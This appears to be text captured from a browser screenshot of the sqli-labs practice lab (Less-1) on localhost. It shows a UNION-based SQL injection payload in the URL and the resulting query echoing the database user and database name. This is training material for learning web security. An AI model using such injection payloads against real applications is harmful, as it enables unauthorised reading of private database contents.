 127.0.0.1:8090/Less-1/?id=-1%27%20union%20select%201,user(),database()%20--+
C
Update
Apps
Remote Acces…
Shodan Searc…
Mobile-Friend…
Manual:LocalS…
Welcome Dhakkan
raw_sql: SELECT * FROM users WHERE id='-1' union select 1,user(),database() -- ' LIMIT 0,1
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-1